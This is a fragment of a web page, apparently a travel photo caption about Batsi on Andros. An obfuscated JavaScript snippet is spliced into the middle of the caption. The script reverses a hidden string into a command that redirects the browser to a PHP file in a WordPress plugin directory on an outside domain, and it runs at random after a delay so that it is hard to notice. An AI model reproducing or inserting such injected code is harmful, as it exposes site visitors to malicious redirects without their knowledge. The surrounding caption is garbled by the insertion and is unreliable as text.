 Bali$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Batsi, Andros, Cyclades Islands